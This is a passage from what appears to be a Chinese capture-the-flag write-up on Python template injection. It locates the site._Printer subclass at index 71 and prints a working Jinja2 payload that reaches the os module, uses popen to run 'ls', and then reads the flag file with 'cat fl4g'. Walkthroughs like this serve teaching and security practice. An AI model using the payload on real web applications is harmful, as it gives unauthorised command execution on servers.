<type 'dict_keys'>, <type 'dict_items'>, <type 'dict_values'>, <class 'site._Printer'>"

new_text = text.split(",")
index = 0
for i in new_text:
    index += 1
print(index - 1)  #数组索引从0开始
结果index为71。
4、利用 site Printer 中的os 模块来执行指令:
os.popen():
os.popen()是 Python 中os模块的一个函数,用于在操作系统级别执行命令并创建一个管道,允许我们从 Python 代码中读取该命令的输出。
os.popen()函数会返回一个打开的文件对象,可以通过调用文件对象的read()、readline()或readlines()方法来获取命令的输出。
在 url后面加上指令:
{{''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].popen('ls').read()}}
结果如下图:

利用 ls 在当前目录下发现 fl4g。
我们使用 cat fl4g 读取这个文件。

拿到flag。


![<span style='color:red;'>攻防</span><span style='color:red;'>世界</span>:mfw[WriteUP]](https://img-blog.csdnimg.cn/direct/6acc906fa7fc4d61a4cfe854fd5788db.png)


![Vue项目中引入html页面(vue.js中引入echarts数据大屏html [静态非数据传递!] )](https://img-blog.csdnimg.cn/direct/2afbe1ce0a34426992ca3ce59ba046b2.png)